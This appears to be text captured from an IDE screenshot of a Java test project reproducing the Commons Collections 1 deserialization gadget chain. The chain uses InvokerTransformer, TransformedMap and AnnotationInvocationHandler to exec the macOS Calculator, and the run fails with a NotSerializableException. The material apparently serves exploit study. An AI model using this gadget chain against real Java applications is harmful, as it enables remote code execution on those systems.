 V vultest Version control Cur
CommonsCollections1.java
18 public class CommonsCollections1 {
19 public static void main(String[] args) throws Exception {
22 new InvokerTransformer( methodName: "exec",
23 new Class[]{String.class},
24 new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}),
25 };
26 Transformer transformerChain = new ChainedTransformer(transformers);
27 Map innerMap = new HashMap();
28
29 innerMap.put("key", "value");
30 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,transformerChain);
31
32 Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
33 Constructor constrctor = clazz.getDeclaredConstructor(Class.class, Map.class);
34 constrctor.setAccessible(true);
35 Object obj = constrctor.newInstance(Retention.class,outerMap);
36
37 ByteArrayOutputStream barr = new ByteArrayOutputStream();
38 ObjectOutputStream oos = new ObjectOutputStream(barr);
39 oos.writeObject(obj);
40 oos.close();
41
42 System.out.println(barr);
43 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
44 Object o = (Object) ois.readObject();
Run CommonsCollections1
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[57272]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x102df54c0) and /Library/Java/JavaVirtua
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1378)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1174)
vultest > src > main > java > com > x2n > deserialization > CommonsCollections1 > main